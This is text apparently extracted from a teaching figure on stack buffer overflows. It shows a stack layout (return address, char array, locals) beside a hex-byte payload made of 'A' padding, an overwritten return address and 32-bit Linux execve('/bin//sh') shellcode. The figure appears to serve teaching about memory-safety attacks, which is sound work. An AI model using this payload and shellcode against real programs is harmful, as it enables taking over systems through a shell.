 0xffffe000
...
...
...
Param 1
Return addr1
????
n-1
..
2
1
0
char array[n]
Var local2
Var local1
\x40\xd1\xff\xff
\x41\x41\x41\x41
…...
\x41\x41\x41\x41
\xff\x00\x00\x00
\x00\x82\xd1\xff
\xcd\x80/bin//sh
\x31\xd2\xb0\x0b
\xff\xff\x31\xc0
\xff\xbb\x82\xd1
\xb9\x8b\xd1\xff
0xfffdd000